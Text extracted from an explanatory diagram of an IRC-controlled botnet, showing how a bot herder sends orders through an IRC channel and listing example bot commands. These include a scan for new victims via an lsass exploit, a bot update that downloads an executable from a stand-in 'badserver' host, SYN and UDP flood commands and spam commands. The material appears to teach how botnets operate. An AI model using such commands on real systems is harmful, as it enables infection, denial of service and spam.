 Send Orders
All bots connected to the
IRC servers dedicated 'bot'
channel receive and carry
out the instructions.
IRC
Server
Report for Duty
Once infected the bot signs
in to the IRC servers
dedicated 'bot' channel for
instructions.
Bot Herder
DNS
Server
Example ‘botnet’ commands
Scan for more victims to pressgang into service:
Advscan lsass 200 5 0 -b
Update the ‘bot’ software:
http.update http://badserver/bot.exe c:\msupdate.exe 1
Attack!
Ddos.syn xxx.xxx.xxx.xxx 80 900
Udp xxx.xxx.xxx.xxx.xxx 20000 100000 10
Spam, Spam, Spam…
Spam.setlist
Spam.settemplate
Spam.start